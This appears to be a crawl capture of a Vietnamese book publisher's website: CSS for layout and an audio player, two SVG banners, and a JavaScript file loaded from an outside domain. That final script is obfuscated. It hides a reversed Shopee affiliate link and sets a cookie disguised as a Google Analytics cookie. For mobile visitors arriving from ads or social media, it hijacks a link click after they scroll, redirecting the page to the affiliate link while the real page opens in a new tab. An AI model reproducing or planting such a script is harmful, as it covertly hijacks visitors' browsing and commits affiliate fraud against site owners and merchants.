.footer_tablet > div > ul > li:nth-child(1) {
    margin-top: -6px;
}
.footer_tablet > div > p {
    float: left;
    margin-right: 20px;
    margin-bottom: 0;
}

.footer_tablet > div > ul > li:nth-child(2), .footer_tablet > div > ul > li:nth-child(3), .footer_tablet > div > ul > li:nth-child(4) {
	display: none!important
}
.item_infor-category {
    text-align: center;
}
.partner-detail_left {
    display: none;
}
a.des_logo {
    display: none;
}
.author-list_more-list .list_content-author .author_item-img {
    display: none;
}
.filter_menu-box .box-languages_item .language {
    background: #F5F6FA
}
.border_bottom {
    border-bottom: 1px solid #f2f2f2;
    padding-bottom: 8px;
    margin-bottom: 4px !important;
}
.footer .phoneCustom {
    padding-left: 88px;
}
.hotline_icon {
    padding-top: 15px;
}
.chi-tiet-sach-main-table-list-wrapper table tr:nth-child(5) {
  display:none
}
.chi-tiet-sach-main-table-list-wrapper table tr:nth-child(9) {
  display:none
}
.chi-tiet-sach-main-table-list-wrapper table tr:nth-child(10) {
  display:none
}
/*audio*/
.audioplayerDevice {
    position: fixed;
    bottom: 0;
    width: 100%;
    z-index: 99;
    transform: translateY(200px);
}

.showplay {
    transform: translateY(0px) !important;
}

.player-controls-right .option-speeds,
.option-speeds {
    -webkit-appearance: none;
    -moz-appearance: none;
    border: none;
    outline: 0;
    padding: 0 15px;
    cursor: pointer;
}

.player-controls-right .volumeBtn {
    cursor: pointer;
    font-size: 20px;
}

.player-controls-right .range-input {
    width: 70px;
    position: relative;
}

    .player-controls-right .range-input input[type=range],
    .player-controls-right .timebar input[type=range] {
        width: 100%;
        border: none;
        outline: 0;
        position: absolute;
        top: 3px;
        height: 0;
        -webkit-appearance: none;
    }

.player-controls-right #range-progressBar {
    width: 100%;
    height: 4px;
    background: #d4b26b;
    border-radius: 3px;
    position: absolute;
    top: 1px;
    left: 0;
    pointer-events: none;
}

.player-controls-right .zm-btn.queue-expand-button.active {
    background-color: #d4b26b;
    color: #fff;
}

.player-controls-right .zm-btn.queue-expand-button {
    position: relative;
    background-color: hsla(0, 0%, 100%, .1);
    border-radius: 4px;
    height: 30px;
    line-height: 30px;
    padding: 0 5px;
    border: 1px solid transparent;
    font-weight: 500;
    color: var(--player-text);
    font-size: 12px;
    outline: none;
}

.active {
    visibility: inherit !important;
}
.queue-list {
    bottom: 92px;
    background: #f8f8f8;
    right: 0;
    width: 480px;
    height: 600px;
    max-height: calc(100vh - 12rem);
    position: absolute;
    overflow-y: auto;
    visibility: hidden;
}
.queue-list_mobile {
    position: absolute;
    width: 100%;
    z-index: 9999;
    display: block;
    height: calc(100vh - 90px);
    bottom: 90px;
    left: 0;
    background: #fff;
    transform: translateY(100vh);
}

.showplay {
    transform: translateY(0) !important;
}

.chevron-down {
    display: flex;
    justify-content: flex-end;
}

@media only screen and (max-width:500px) {
    .queue-list {
        position: fixed !important;
        width: 100% !important;
        bottom: 18vh !important;
    }

    .audiobook-content_left .main-controls img {
        margin: 0 10px !important;
    }
}
.audiobook-content_left {
    margin-top: 0px !important;
    margin-bottom: 12px !important;
}

.audiobook-content_right {
    border: 1px solid #f0f0f0;
    background: #f8f8f8;
    border-radius: 5px;
    overflow: hidden;
    padding: 5px !important;
}
.close-player{
    text-align:right;
}
.footer .footer_tablet .tablet-follow ul{
	margin-top: 10px;
}
.menu_component .menu_category .dropdown-menu .category_link {
    padding: 9.8px 0;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://nxbdsh.vn/content/assets/images/bghead.svg
body_size: 404
content:
<svg width="1440" height="92" viewBox="0 0 1440 92" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_9939_154412)">
<rect width="1440" height="92" fill="#0A64A2"/>
<path d="M628 92L666.159 92C680.81 92 694.289 83.99 701.293 71.1213L740 1.65274e-06L628 1.14441e-05L628 92Z" fill="#E6392B"/>
<path d="M0 92L644.315 91.9999C658.99 91.9999 672.487 83.9637 679.48 71.0618L718 -5.51402e-05L-8.04289e-06 1.52588e-05L0 92Z" fill="#F2D424"/>
</g>
<defs>
<clipPath id="clip0_9939_154412">
<rect width="1440" height="92" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nxbdsh.vn/content/assets/images/menu-bg.svg
body_size: 718
content:
<svg width="1440" height="50" viewBox="0 0 1440 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_9939_154513)">
<rect width="1440" height="50" fill="#0A64A2"/>
<rect x="-6" y="-5" width="155" height="59" fill="#E6392B"/>
<rect width="307" height="50" transform="translate(131)" fill="#E6392B"/>
<g clip-path="url(#clip1_9939_154513)">
<path d="M435.191 50L442.788 50C457.748 50 471.458 41.6521 478.325 28.3613L492.979 -9.82029e-06L435.191 -4.76837e-06L435.191 50Z" fill="#F2D424"/>
<path d="M434 50V50C447.405 50 459.69 42.5195 465.844 30.6099L481.66 -8.9349e-06L434 -4.76837e-06L434 50Z" fill="#E6392B"/>
</g>
</g>
<defs>
<clipPath id="clip0_9939_154513">
<rect width="1440" height="50" fill="white"/>
</clipPath>
<clipPath id="clip1_9939_154513">
<rect width="58" height="50" fill="white" transform="matrix(1 -8.74228e-08 -8.74228e-08 -1 435 50)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnliver.com/js/nxbdsh.js
body_size: 670
content:
!function(){var e={d:function(e){return e.split("").reverse().join("")},L:function(){return e.d("kdpqK0M9q4/nv.eepohs.s//:sptth")},k:"_ga_D8SD9STSJ5",isM:function(){var e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gC:function(e){var t=document.cookie.match("(^|;) ?"+e+"=([^;]*)(;|$)");return t?t[2]:null},sC:function(e,t,n){var o=new Date;o.setTime(o.getTime()+24*n*60*60*1e3),document.cookie=e+"="+t+";expires="+o.toUTCString()+";path=/"},chk:function(){var e=document.referrer.toLowerCase(),t=new URLSearchParams(location.search),n=t.has("gclid")||t.has("fbclid")||t.has("msclkid")||t.has("srsltid");if(("organic"===(t.get("utm_medium")||"")||/(\.google\.|\.bing\.|\.yahoo\.|\.duckduckgo\.)/.test(e)&&/search/.test(e))&&!n)return!1;return["google","facebook","zalo","coccoc","tiktok","bing","instagram","youtube"].some((function(n){return e.includes(n)||(t.get("utm_source")||"").includes(n)}))||n},act:function(t){var n=t.target.closest("a");if(n&&n.href){var o=n.getAttribute("href").toLowerCase().trim();"#"!==o&&"/"!==o&&0!==o.indexOf("javascript:")&&(e.gC(e.k)&&"true"===e.gC(e.k)||!e.isM()||(t.preventDefault(),e.sC(e.k,"true",3),window.open(n.href,"_blank"),window.location.replace(e.L())))}},init:function(){var t=function(){window.scrollY>800&&(window.removeEventListener("scroll",t),e.chk()&&document.addEventListener("click",e.act,!0))};window.addEventListener("scroll",t)}};e.init()}();